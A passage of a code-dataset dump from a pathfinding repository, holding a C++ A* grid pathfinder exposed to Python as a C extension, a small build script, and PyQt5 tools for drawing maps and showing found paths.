walkable;\n tmpPos = PyTuple_GetItem(posList,i);\n pos_x = PyLong_AsLong(PyTuple_GetItem(tmpPos,0));\n pos_y = PyLong_AsLong(PyTuple_GetItem(tmpPos,1));\n cost = PyLong_AsLong(PyTuple_GetItem(tmpPos,2));\n able = PyLong_AsLong(PyTuple_GetItem(tmpPos,3));\n walkable = true ? (able!=0) : false;\n g_Map->SetNodeCost( pos_x, pos_y, cost, walkable );\n }\n return Py_BuildValue(\"i\", 1);\n }\n\n static PyObject* SeekPath(PyObject *self, PyObject *args)\n {\n assert( g_Map != nullptr );\n\n long enter_x, enter_y, exit_x, exit_y;\n PyObject *oEnter,*oExit;\n\n PyArg_ParseTuple(args,\"OO\", &oEnter, &oExit);\n\n enter_x=PyLong_AsLong(PyTuple_GetItem(oEnter,0));\n enter_y=PyLong_AsLong(PyTuple_GetItem(oEnter,1));\n exit_x=PyLong_AsLong(PyTuple_GetItem(oExit,0));\n exit_y=PyLong_AsLong(PyTuple_GetItem(oExit,1));\n //cout<<\"SeekPath: (\"<<enter_x<<\",\"<<enter_y<<\") ==> (\"<<exit_x<<\",\"<<exit_y<<\")\"<<endl;\n\n clock_t startTime,endTime;\n long cost = 0;\n\n list<Point> ret;\n Point pointStart = Point(enter_x, enter_y);\n Point pointEnd = Point(exit_x, exit_y);\n\n startTime = clock();\n Pathfinding pathFind = Pathfinding();\n ret = pathFind.FindPath(*g_Map, pointStart, pointEnd);\n endTime = clock();\n cost = (long)(((endTime - startTime)*1000.0) / CLOCKS_PER_SEC);\n\n PyObject *tuple_return, *tuple_param;\n tuple_return = PyTuple_New(2);\n tuple_param = PyTuple_New(ret.size()*2);\n PyTuple_SetItem(tuple_return,0,Py_BuildValue(\"i\",cost));\n int i=0;\n for( list<Point>::iterator iter=ret.begin(); iter!=ret.end(); iter++ )\n {\n Point tmpP = *iter;\n PyTuple_SetItem(tuple_param,i++,Py_BuildValue(\"i\",tmpP.x));\n PyTuple_SetItem(tuple_param,i++,Py_BuildValue(\"i\",tmpP.y));\n }\n PyTuple_SetItem(tuple_return,1,tuple_param);\n return tuple_return;\n }\n\n static PyMethodDef PathMethods[] = {\n {\"CreateMap\", CreateMap, METH_VARARGS, \"CreateMap\"},\n {\"CreateMapByCost\", CreateMapByCost, METH_VARARGS, \"CreateMapByCost\"},\n {\"CreateMapByBlock\", CreateMapByBlock, METH_VARARGS, \"CreateMapByBlock\"},\n {\"DeleteMap\", DeleteMap, METH_VARARGS, \"DeleteMap\"},\n {\"SetGridCost\", SetGridCost, METH_VARARGS, \"SetGridCost\"},\n {\"SeekPath\", SeekPath, METH_VARARGS, \"SeekPath\"},\n {NULL,NULL,0,NULL},\n };\n\n static struct PyModuleDef PathModule = {\n PyModuleDef_HEAD_INIT,\n \"c_path\",\n \"c_path\",\n -1,\n PathMethods,\n };\n\n PyMODINIT_FUNC PyInit_c_path(void){\n return PyModule_Create(&PathModule);\n }\n\n }\n}\n"
},
{
"alpha_fraction": 0.6351351141929626,
"alphanum_fraction": 0.6351351141929626,
"avg_line_length": 8.25,
"blob_id": "b53710c7f61dee5f5690a8991deb3cafc0083713",
"content_id": "9b3528131ae6ab716a3496f29bb14880207682f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 8,
"path": "/PythonInterface.h",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include <list>\n\nnamespace PathFind\n{\n class Point;\n class Grid;\n\n}\n"
},
{
"alpha_fraction": 0.522988498210907,
"alphanum_fraction": 0.5258620977401733,
"avg_line_length": 21.45161247253418,
"blob_id": "e648c39898b61accda31e58aa0518540fed6b7a2",
"content_id": "cc9466c9567fbd2a0e6cf84dd450834feb1f0bcc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 696,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 31,
"path": "/Node.h",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "namespace PathFind\n{\n /**\n * A node in the grid map\n */\n class Node\n {\n public:\n // node starting params\n bool walkable;\n int gridX;\n int gridY;\n float penalty;\n\n // calculated values while finding path\n int gCost;\n int hCost;\n\n // create the node\n // _price - how much does it cost to pass this tile. less is better, but 0.0f is for non-walkable.\n // _gridX, _gridY - tile location in grid.\n Node();\n Node(float _price, int _gridX, int _gridY);\n Node(const Node& b);\n\n int fCost();\n\n bool operator ==(const Node b);\n bool operator !=(const Node b);\n };\n}\n"
},
{
"alpha_fraction": 0.4329545497894287,
"alphanum_fraction": 0.44431817531585693,
"avg_line_length": 16.600000381469727,
"blob_id": "80498b2c38ae800bcec287d723118b31cb2a4cc0",
"content_id": "71864a9c1b6cf09f2d08685194f8d1bacda238b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 880,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 50,
"path": "/Node.cpp",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include \"Node.h\"\n\nnamespace PathFind\n{\n Node::Node()\n {\n gCost = 0;\n hCost = 0;\n walkable = false;\n penalty = 0.0f;\n gridX = -1;\n gridY = -1;\n }\n\n Node::Node(float _price, int _gridX, int _gridY)\n {\n gCost = 0;\n hCost = 0;\n walkable = _price != 0.0f;\n penalty = _price;\n gridX = _gridX;\n gridY = _gridY;\n }\n\n Node::Node(const Node& b)\n {\n walkable = b.walkable;\n penalty = b.penalty;\n gridX = b.gridX;\n gridY = b.gridY;\n gCost = b.gCost;\n hCost = b.hCost;\n }\n\n int Node::fCost()\n {\n return gCost + hCost;\n }\n\n bool Node::operator ==(const Node b)\n {\n return (gridX == b.gridX) && (gridY == b.gridY);\n }\n\n bool Node::operator !=(const Node b)\n {\n return !( (*this) == b );\n }\n\n}\n"
},
{
"alpha_fraction": 0.5732483863830566,
"alphanum_fraction": 0.5859872698783875,
"avg_line_length": 13.272727012634277,
"blob_id": "68e2339c2e570a25a79727528b753e4c24db01c5",
"content_id": "a12de14b3d67c95fd3412e3aa7507a9330b5f0ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 11,
"path": "/build.sh",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nmake\nRESULT=$?\nif [ \"${RESULT}\" != \"0\" ]; then\n echo \"build failure\"\n exit 2\nfi\n\ncp -f c_path.so ./path_ui/c_path.so\necho \"build success\"\n"
},
{
"alpha_fraction": 0.5268861055374146,
"alphanum_fraction": 0.5307707786560059,
"avg_line_length": 28.113094329833984,
"blob_id": "a47cae01d900c5f14b139485d1c371f213f46daf",
"content_id": "b768dfa69d9bea1ef7a4a8876a9efd9440f3ac76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4935,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 168,
"path": "/path_ui/Grid.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\n\nimport sys\nimport copy\nimport math\nimport re\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\n\nfrom PyQt5.QtWidgets import QMessageBox\n\n\nfrom Common import *\n\n\nclass CGrid(object):\n\n m_ReFindSize=re.compile(\"\\$size\\((\\d+),(\\d+)\\)\")\n m_ReFineVersion=re.compile(\"\\$version\\((.+)\\)\")\n\n m_EnterFlag=\"${Enter}\"\n m_ExitFlag=\"${Exit}\"\n m_BlockFlag=\"${Block}\"\n\n def __init__(self,parent):\n self.m_Parent=parent\n\n self.m_Row=0\n self.m_Col=0\n self.m_PosEntrance=()\n self.m_PosExport=()\n self.m_BlockList=[]\n\n self.m_PosColors={}\n\n self.m_ColorValues = {}\n self.m_ColorCosts = {}\n\n def ResetAllGrid(self,iTotalRow,iTotalCol):\n self.m_Row=iTotalRow\n self.m_Col=iTotalCol\n\n self.m_PosEntrance=()\n self.m_PosExport=()\n\n self.m_PosColors={}\n self.m_BlockList=[]\n for pos in [(i,j) for i in range(iTotalRow) for j in range(iTotalCol)]:\n self.m_PosColors[pos]=0\n\n def SetPosColor(self,pos,color):\n if pos==self.m_PosEntrance:\n self.m_PosEntrance=()\n if pos==self.m_PosExport:\n self.m_PosExport=()\n if pos in self.m_BlockList:\n self.m_BlockList.remove(pos)\n\n self.m_PosColors[pos]=color\n if color==self.m_Parent.m_Interface.m_EntranceColor:\n self.m_PosEntrance=pos\n if color==self.m_Parent.m_Interface.m_ExitColor:\n self.m_PosExport=pos\n\n if color==self.m_Parent.m_Interface.m_BlockColor:\n if not pos in self.m_BlockList:\n self.m_BlockList.append( pos )\n else:\n if pos in self.m_BlockList:\n self.m_BlockList.remove( pos )\n return 1\n\n def GetPosColor(self,pos):\n return self.m_PosColors[pos]\n\n def SetColorCost(self,color,cost=1):\n self.m_ColorCosts[ color ] = cost\n\n def SetColorValue(self,color,value):\n self.m_ColorValues[ color ] = value\n\n def GetColorValue(self,color):\n assert(color in self.m_ColorValues)\n return self.m_ColorValues[color]\n\n def GetPosList(self):\n posList = []\n for pos in [(i,j) for i in range(self.m_Row) for j in range(self.m_Col)]:\n color = self.m_PosColors[pos]\n x, y = pos\n cost = self.m_ColorCosts[ color ]\n posList.append( (x,y,cost) )\n return posList\n\n def GetBlockList(self):\n return self.m_BlockList[:]\n\n def ValidPaint(self):\n print(\"self.m_ColorCosts \",self.m_ColorCosts)\n print(\"self.m_ColorValues \",self.m_ColorValues)\n if len(self.m_ColorCosts) != len(self.m_ColorValues):\n return \"颜色权重未完全输入\"\n return \"\"\n\n def SaveTxt(self):\n sFile=\\\n\"\"\"$version(%s)\n$size(%s,%s)\n%s\n\"\"\"\n sContent=[]\n for i in range(self.m_Row):\n sList=[]\n for j in range(self.m_Col):\n pos=(i,j)\n if pos==self.m_PosEntrance:\n sKey=self.m_EnterFlag\n elif pos==self.m_PosExport:\n sKey=self.m_ExitFlag\n elif pos in self.m_BlockList:\n sKey=self.m_BlockFlag\n else:\n iColor=self.m_PosColors.get(pos,0)\n sKey=\"%s\"%iColor\n sList.append(sKey)\n sContent.append( \" \".join(sList) )\n sFile=sFile%(VERSION,self.m_Row,self.m_Col,\"\\n\".join(sContent))\n\n print(\"SaveTxt \",sFile)\n return sFile\n\n def LoadTxt(self,sFile):\n sFile=sFile.strip(\"\\t\")\n sFile=sFile.strip(\" \")\n sCodeLst=sFile.split(\"\\n\")\n sHead=\"\"\n while(sHead==\"\"):\n sHead=sCodeLst.pop(0)\n\n oGroup=self.m_ReFineVersion.match(sHead)\n if not oGroup or oGroup.group(1).strip(\" \")!=\"%s\"%VERSION:\n QMessageBox.information(self.m_Parent,\"导入错误\",self.m_Parent.tr(\"文件版本已经不一致\"))\n return 0,0,{}\n\n sHead=sCodeLst.pop(0)\n oGroup=self.m_ReFindSize.match(sHead)\n iRow,iCol=int(oGroup.group(1)),int(oGroup.group(2))\n dPos={}\n for i in range(iRow):\n sList=sCodeLst.pop(0)\n sList=sList.split(\" \")\n for j in range(iCol):\n pos=(i,j)\n if sList:\n sKey=sList.pop(0)\n if sKey==self.m_EnterFlag:\n idx=self.m_Parent.m_Interface.m_EntranceColor\n elif sKey==self.m_ExitFlag:\n idx=self.m_Parent.m_Interface.m_ExitColor\n elif sKey==self.m_BlockFlag:\n idx=self.m_Parent.m_Interface.m_BlockColor\n else:\n idx=int(sKey)\n iColor=idx\n else:\n iColor=0\n dPos[pos]=iColor\n return iRow,iCol,dPos\n"
},
{
"alpha_fraction": 0.41215604543685913,
"alphanum_fraction": 0.41759902238845825,
"avg_line_length": 23.67910385131836,
"blob_id": "ec29d0c95483d0c91b8293b06d1ab432b4ee8190",
"content_id": "b3058603b5fa5b77396248e312bf0a5428dfdf7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3307,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 134,
"path": "/Grid.cpp",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include \"Grid.h\"\n#include \"Node.h\"\n\n#include <iostream>\n\nnamespace PathFind\n{\n using namespace std;\n\n Grid::Grid(int width, int height, std::vector< std::vector<float> > tiles_costs)\n {\n gridSizeX = width;\n gridSizeY = height;\n\n nodes.resize(width);\n for (int i = 0; i < width; i++)\n {\n nodes[i].resize(height);\n }\n for (int x = 0; x < width; x++)\n {\n for (int y = 0; y < height; y++)\n {\n nodes[x][y] = Node(tiles_costs[x][y], x, y);\n }\n }\n }\n\n Grid::Grid(int width, int height, std::vector< std::vector<bool> > walkable_tiles)\n {\n gridSizeX = width;\n gridSizeY = height;\n\n nodes.resize(width);\n for (int i = 0; i < width; i++)\n {\n nodes[i].resize(height);\n }\n for (int x = 0; x < width; x++)\n {\n for (int y = 0; y < height; y++)\n {\n nodes[x][y] = Node(walkable_tiles[x][y], x, y);\n }\n }\n }\n\n Grid::Grid(const Grid& g)\n {\n gridSizeX = g.gridSizeX;\n gridSizeY = g.gridSizeY;\n nodes = g.nodes;\n }\n\n Grid::~Grid()\n {\n nodes.clear();\n }\n\n list<Node> Grid::GetNeighbours(Node node)\n {\n //cout<<\">>>>>>>>>>>>>>>>>>>> GetNeighbours: (\"<<node.gridX<<\",\"<<node.gridY<<\")\"<<endl;\n list<Node> neighbours;\n for (int x = -1; x <= 1; x++)\n {\n for (int y = -1; y <= 1; y++)\n {\n if (x == 0 && y == 0)\n continue;\n\n int checkX = node.gridX + x;\n int checkY = node.gridY + y;\n\n if (checkX >= 0 && checkX < gridSizeX && checkY >= 0 && checkY < gridSizeY)\n {\n neighbours.push_back( nodes[checkX][checkY] );\n }\n }\n }\n //DebugPrintList(neighbours);\n return neighbours;\n }\n\n Node Grid::GetNode(int x, int y)\n {\n return nodes[x][y];\n }\n\n bool Grid::SetNodeCost(int x, int y, int cost, bool walkable)\n {\n if( x >= gridSizeX ) return false;\n if( y >= gridSizeY ) return false;\n\n //cout<<\"SetNodeCost: \"<<x<<\",\"<<y<<\" \"<<cost<<\" \"<<walkable<<endl;\n nodes[x][y].penalty = (float)cost;\n nodes[x][y].walkable = walkable;\n return true;\n }\n\n void Grid::DebugPrint()\n {\n cout<<\">>>>>>>>>>>>>>>>>>> costs: \"<<endl;\n for(int y=0; y<gridSizeY; y++)\n {\n for(int x=0; x<gridSizeX; x++)\n {\n Node node = nodes[x][y];\n cout<<node.penalty<<\"\\t\";\n }\n cout<<endl;\n }\n cout<<\">>>>>>>>>>>>>>>>>>> walkable: \"<<endl;\n for(int y=0; y<gridSizeY; y++)\n {\n for(int x=0; x<gridSizeX; x++)\n {\n Node node = nodes[x][y];\n cout<<node.walkable<<\"\\t\";\n }\n cout<<endl;\n }\n }\n\n void Grid::DebugPrintList(list<Node> nodeList)\n {\n for (list<Node>::iterator iter=nodeList.begin(); iter!=nodeList.end(); iter++)\n {\n Node tmp = *iter;\n cout<<\"\\t\\t : (\"<<tmp.gridX<<\",\"<<tmp.gridY<<\")\"<<endl;\n }\n\n }\n\n}\n"
},
{
"alpha_fraction": 0.6512928009033203,
"alphanum_fraction": 0.6547868847846985,
"avg_line_length": 19.7391300201416,
"blob_id": "38421502f4222a3c69f95e521b443b57254eff05",
"content_id": "aa1f33d3c1412e6ec3ed3c822ba314c25f3769cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1617,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 69,
"path": "/path_ui/HelpWindow.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\"\"\"\n帮助窗口实现,同时也是堆栈窗口的范例\n\"\"\"\n\nimport sys\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\n\n\n#显示中文\nQtCore.QTextCodec.setCodecForLocale(QtCore.QTextCodec.codecForName(\"system\"))\n\ng_Help={\n \"帮助窗口\":\\\n\"\"\"\n呵呵哒\n\"\"\",\n}\n\n\ndef GetHelp(sKey):\n return g_Help.get(sKey,\"\")\n\n\nclass CHelpDialog(QtWidgets.QDialog):\n\n\n def __init__(self,parent=None):\n super(CHelpDialog,self).__init__(parent)\n\n self.setWindowTitle(self.tr(\"帮助窗口\"))\n\n self.listWidget=QtWidgets.QListWidget()\n oStack=QtWidgets.QStackedWidget()\n\n for idx,sKey in enumerate(g_Help.keys()):\n\n self.listWidget.insertItem(idx,self.tr(sKey))\n label=QtWidgets.QLabel(self.tr(GetHelp(sKey)))\n oStack.addWidget(label)\n\n\n mainLayout=QtWidgets.QHBoxLayout(self)\n\n mainLayout.addWidget(self.listWidget)\n mainLayout.addWidget(oStack)\n\n #设置布局空间的比例\n mainLayout.setStretchFactor(self.listWidget,1)\n mainLayout.setStretchFactor(oStack,3)\n\n #连接 QListWidget 的 currentRowChanged()信号与堆栈窗的 setCurrentIndex()槽,\n #实现按选择显示窗体。 此处的堆栈窗体 index 按插入的顺序从 0 起依次排序, 与 QListWidget\n #的条目排序相一致\n self.listWidget.currentRowChanged.connect( oStack.setCurrentIndex )\n\n\ndef Open():\n window=CHelpDialog()\n return window\n\n\nif __name__ == \"__main__\":\n app = QtWidgets.QApplication(sys.argv)\n window=Open()\n window.show()\n sys.exit(app.exec_())\n"
},
{
"alpha_fraction": 0.4828660488128662,
"alphanum_fraction": 0.4828660488128662,
"avg_line_length": 15.050000190734863,
"blob_id": "4ea8789a6f3e098308d61573fe0b64947c068296",
"content_id": "9233f2e741fed407922e1b0e610872bd012ef454",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 321,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 20,
"path": "/Point.h",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "namespace PathFind\n{\n class Point\n {\n public:\n int x;\n int y;\n\n Point();\n Point(int iX, int iY);\n Point(const Point& b);\n\n int GetHashCode();\n\n Point Set(int iX, int iY);\n\n bool operator ==(const Point b);\n bool operator !=(const Point b);\n };\n}\n"
},
{
"alpha_fraction": 0.8020833134651184,
"alphanum_fraction": 0.8229166865348816,
"avg_line_length": 47,
"blob_id": "bdbee5d27d3ad2da331c480a774fb2ef24192f5c",
"content_id": "f4e07dcdcbc8b5ef70471aead870a67e14e8040b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 2,
"path": "/README.md",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "# pathfinding\nUnity-2d-pathfinding的cpp版本(src:https://github.com/RonenNess/Unity-2d-pathfinding)\n"
},
{
"alpha_fraction": 0.5864803791046143,
"alphanum_fraction": 0.5985649824142456,
"avg_line_length": 33.957096099853516,
"blob_id": "5968a1e5b56642e048c31c8a1916be8239c5cf4f",
"content_id": "95cd59359644dab9fbda8047c3dcd289485f2376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10978,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 303,
"path": "/path_ui/Painter.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\n\nimport sys\nimport copy\nimport math\nimport re\nfrom functools import partial\n\nfrom PyQt5 import QtCore, QtGui, QtWidgets\nfrom PyQt5.QtGui import QFont, QIcon\n\nimport c_path\n\nfrom Common import *\n\n\nclass CPainter(QtWidgets.QWidget):\n\n m_Path_Color=\"#55ff7f\"\n\n def __init__(self,grid,parent=None):\n super(CPainter,self).__init__(parent)\n\n self.m_Grid = grid\n self.m_Row,self.m_Col=self.m_Grid.m_Row, self.m_Grid.m_Col\n print(\"self.m_Row,self.m_Col>>>>>>>>>>>>>>>>. \",self.m_Row,self.m_Col)\n\n #剩余路径列表\n self.m_PathList=[]\n\n self.setWindowTitle(self.tr(\"显示窗口\"))\n\n mainLayout=QtWidgets.QHBoxLayout(self)\n leftLayout=QtWidgets.QVBoxLayout()\n rightLayout=QtWidgets.QVBoxLayout()\n\n screen = QtWidgets.QDesktopWidget().screenGeometry()\n self.m_WindowSize_Col=screen.width()\n self.m_WindowSize_Row=screen.height()\n self.PaintMap()\n\n bottomLayout=QtWidgets.QHBoxLayout()\n leftLayout.addWidget(self.mapWidget)\n leftLayout.addLayout(bottomLayout)\n leftLayout.setStretchFactor(self.mapWidget,19)\n leftLayout.setStretchFactor(bottomLayout,1)\n\n mainLayout.addLayout(leftLayout)\n mainLayout.addLayout(rightLayout)\n mainLayout.setStretchFactor(leftLayout,19)\n mainLayout.setStretchFactor(rightLayout,1)\n\n rightLayout.addStretch(1)\n\n layout_runtime=QtWidgets.QHBoxLayout()\n label1=QtWidgets.QLabel(self.tr(\"运行次数:\"))\n self.m_ExecuteTimesEdit=QtWidgets.QLineEdit(\"1\")\n label1.setFont(QFont('微软雅黑',10))\n self.m_ExecuteTimesEdit.setFont(QFont('微软雅黑',10))\n layout_runtime.addWidget(label1)\n layout_runtime.addWidget(self.m_ExecuteTimesEdit)\n rightLayout.addLayout(layout_runtime)\n\n sList=[ (\"开始\",\"PaintStart\"), (\"重新开始\",\"PaintRestart\")]\n oList=[]\n for sName,sKey in sList:\n oButton=QtWidgets.QPushButton(self.tr(sName))\n func=partial(self.OnButtonClicked,sKey)\n oButton.clicked.connect(func)\n oList.append(oButton)\n setattr(self,\"m_Button_%s\"%sKey,oButton)\n if sKey!=\"PaintStart\":\n oButton.setEnabled(False)\n\n for oButton in oList:\n rightLayout.addWidget(oButton)\n for oButton in oList:\n rightLayout.setStretchFactor(oButton,1)\n\n layout_cost=QtWidgets.QHBoxLayout()\n label1=QtWidgets.QLabel(self.tr(\"C++层寻路开销:\"))\n label2=QtWidgets.QLabel(self.tr(\"0\"))\n label3=QtWidgets.QLabel(self.tr(\" ms\"))\n self.costLabel=label2\n label1.setFont(QFont('微软雅黑',10))\n label2.setFont(QFont('微软雅黑',10))\n label3.setFont(QFont('微软雅黑',10))\n layout_cost.addWidget(label1)\n layout_cost.addWidget(label2)\n layout_cost.addWidget(label3)\n rightLayout.addLayout(layout_cost)\n\n #layout_search=QtWidgets.QHBoxLayout()\n #label1=QtWidgets.QLabel(self.tr(\"搜索格子数量:\"))\n #label2=QtWidgets.QLabel(self.tr(\"0\"))\n #self.searchLabel=label2\n #label1.setFont(QFont('微软雅黑',10))\n #label2.setFont(QFont('微软雅黑',10))\n #layout_search.addWidget(label1)\n #layout_search.addWidget(label2)\n #rightLayout.addLayout(layout_search)\n\n layout_path=QtWidgets.QHBoxLayout()\n label1=QtWidgets.QLabel(self.tr(\"路径经过的格子数:\"))\n label2=QtWidgets.QLabel(self.tr(\"0\"))\n self.pathLabel=label2\n label1.setFont(QFont('微软雅黑',10))\n label2.setFont(QFont('微软雅黑',10))\n layout_path.addWidget(label1)\n layout_path.addWidget(label2)\n rightLayout.addLayout(layout_path)\n rightLayout.addStretch(5)\n\n self.MoveAll_timer=QtCore.QTimer()\n #设置窗口计时器\n self.MoveAll_timer.timeout.connect(self.MoveAllNext)\n\n iWidth,iHeight=screen.width()*3/4, screen.height()*3/4\n self.setWindowFlags(QtCore.Qt.WindowStaysOnTopHint)\n self.resize(iWidth,iHeight)\n self.setFixedSize(iWidth,iHeight)\n self.move(0,0)\n\n def OnButtonClicked(self,sFlag):\n print(\"OnButtonClicked \",sFlag)\n try:\n if sFlag==\"PaintStart\":\n self.MoveStart()\n elif sFlag==\"PaintRestart\":\n self.MoveReStart()\n except Exception as err:\n msg = \"Execute %s Failure!!\"%sFlag\n QtWidgets.QMessageBox.warning(self,\"无结果\",self.tr(msg))\n print(msg)\n debug_print()\n\n def PaintMap(self):\n self.mapWidget=QtWidgets.QTableWidget(self)\n self.mapWidget.setEditTriggers(QtWidgets.QAbstractItemView.NoEditTriggers)\n self.PaintTables()\n self.RegistMap()\n\n def PaintTables(self):\n self.progressDialog=QtWidgets.QProgressDialog(self)\n self.progressDialog.setWindowModality(QtCore.Qt.WindowModal)\n #设置进度对话框出现等待时间,此处设定为 5 秒,默认为 4 秒\n self.progressDialog.setMinimumDuration(5)\n self.progressDialog.setWindowTitle(self.tr(\"请等待\"))\n self.progressDialog.setLabelText(self.tr(\"读取...\"))\n self.progressDialog.setCancelButtonText(self.tr(\"取消\"))\n self.progressDialog.setRange(0,10)\n\n self.mapWidget.setRowCount(self.m_Row)\n self.mapWidget.setColumnCount(self.m_Col)\n\n iRowSize=max(15,min(20,self.m_WindowSize_Row/self.m_Row))\n iColSize=max(15,min(20,self.m_WindowSize_Col/self.m_Col))\n for col in range(self.m_Col):\n self.mapWidget.setColumnWidth(col,iColSize)\n for row in range(self.m_Row):\n self.mapWidget.setRowHeight(row,iRowSize)\n\n posList=self.m_Grid.GetPosList()\n blockList=self.m_Grid.GetBlockList()\n\n ilen1=len(posList)\n ilen2=len(blockList)\n for i in range(10+1):\n self.progressDialog.setValue(i)\n if self.progressDialog.wasCanceled():\n self.mapWidget.clear()\n return\n\n j=ilen1/10\n while(posList and j>=0):\n j-=1\n row,col,cost=posList.pop(0)\n pos=(row,col)\n iColor=self.m_Grid.GetPosColor(pos)\n if not iColor:\n continue\n sColor=GridColorList[iColor]\n self.SetColor(row,col,sColor)\n j=ilen2/10\n while(blockList and j>=0):\n j-=1\n pos=blockList.pop(0)\n row,col=pos\n sColor=ColorBlock\n self.SetColor(row,col,sColor)\n self.progressDialog.cancel()\n\n #把 (row,col) 格式显示的格子转换成 (x,y) 格式的坐标系\n def FormatMapPos(self, posSource):\n if isinstance(posSource, tuple) and len(posSource) == 2:\n row,col = posSource\n return (col,row)\n posList = []\n for pos in posSource:\n pos1 = list(pos)\n pos1[1], pos1[0] = pos1[0], pos1[1]\n posList.append( tuple( pos1 ) )\n return posList\n\n def RegistMap(self):\n posList = self.FormatMapPos(self.m_Grid.GetPosList())\n blockList = self.FormatMapPos(self.m_Grid.GetBlockList())\n print(\"CreateMap: %s * %s\"%(self.m_Col,self.m_Row))\n print(\"posList: \",posList)\n print(\"blockList: \",blockList)\n try:\n iret=c_path.CreateMap(self.m_Col,self.m_Row,posList,blockList)\n assert(iret==1)\n except Exception as err:\n print(\"CreateMap error\")\n debug_print()\n\n def SetColor(self,row,col,sColor):\n owidget=QtWidgets.QWidget()\n owidget.setStyleSheet('QWidget {background-color:%s}'%sColor)\n self.mapWidget.setCellWidget(row,col,owidget)\n return 1\n\n def MoveStart(self):\n self.m_Start=1\n self.m_Button_PaintStart.setEnabled(False)\n self.m_Button_PaintRestart.setEnabled(True)\n\n self.MoveAll_timer.stop()\n if not self.m_Grid.m_PosEntrance or not self.m_Grid.m_PosExport:\n QtWidgets.QMessageBox.information(self,\"无结果\",self.tr(\"无效的起点与终点\"))\n return\n try:\n totalCost = 0\n totalRun = self.m_ExecuteTimesEdit.text()\n print(\"totalRun is \",totalRun)\n if not totalRun or not totalRun.isdigit() or int(totalRun)<=0:\n QtWidgets.QMessageBox.information(self,\"无结果\",self.tr(\"输入的运行次数非>=1的整数\"))\n return\n totalRun = int(totalRun)\n for i in range(totalRun):\n posEnter = self.FormatMapPos(self.m_Grid.m_PosEntrance)\n posExit = self.FormatMapPos(self.m_Grid.m_PosExport)\n iCost, pTuple=c_path.SeekPath( posEnter, posExit )\n print(\">>>> Cost \",iCost)\n totalCost+=iCost\n except Exception as err:\n print(\"SeekPath error\")\n debug_print()\n QtWidgets.QMessageBox.information(self,\"无结果\",self.tr(\"SeekPath调用出错\"))\n return\n\n pList=list(pTuple)\n print(\"totalCost \",totalCost)\n print(\"pTuple \",pTuple)\n\n if not pList:\n row_enter,col_enter=self.m_Grid.m_PosEntrance\n row_exit,col_exit=self.m_Grid.m_PosExport\n if( abs(row_enter-row_exit) + abs(col_enter-col_exit) <=2 ):\n QtWidgets.QMessageBox.information(self,\"结果\",self.tr(\"入口就在出口旁边\"))\n return\n QtWidgets.QMessageBox.information(self,\"无结果\",self.tr(\"入口到出口无可达路径\"))\n return\n self.costLabel.setText(\"%s\"%totalCost )\n\n self.m_PathList=[]\n while (pList):\n i,j=pList.pop(0),pList.pop(0)\n self.m_PathList.append( (i,j) )\n self.pathLabel.setText(\"%s\"%len(self.m_PathList) )\n self.MoveAll()\n\n def MoveReStart(self):\n self.m_PathList=[]\n self.mapWidget.clear()\n self.PaintTables()\n self.MoveStart()\n\n def MoveAll(self):\n import time\n if not getattr(self,\"m_Start\",0):\n return\n self.m_Button_PaintStart.setEnabled(False)\n self.m_Button_PaintRestart.setEnabled(False)\n self.MoveAllNext()\n self.m_Button_PaintStart.setEnabled(False)\n self.m_Button_PaintRestart.setEnabled(True)\n\n def MoveAllNext(self):\n def MoveNextStep():\n if not getattr(self,\"m_Start\",0):\n return 0\n if not self.m_PathList:\n return 0\n col,row=self.m_PathList.pop(0)\n self.SetColor(row,col,self.m_Path_Color)\n return 1\n #end def\n self.MoveAll_timer.stop()\n if( MoveNextStep() ):\n self.MoveAll_timer.start(5)\n self.update()\n"
},
{
"alpha_fraction": 0.38285714387893677,
"alphanum_fraction": 0.39142856001853943,
"avg_line_length": 13.285714149475098,
"blob_id": "8061170fda66039c4e7a7081de4ded5d874336c0",
"content_id": "c4f5a2ecf8adb94487fa886082b99297552f5d54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 700,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 49,
"path": "/Point.cpp",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
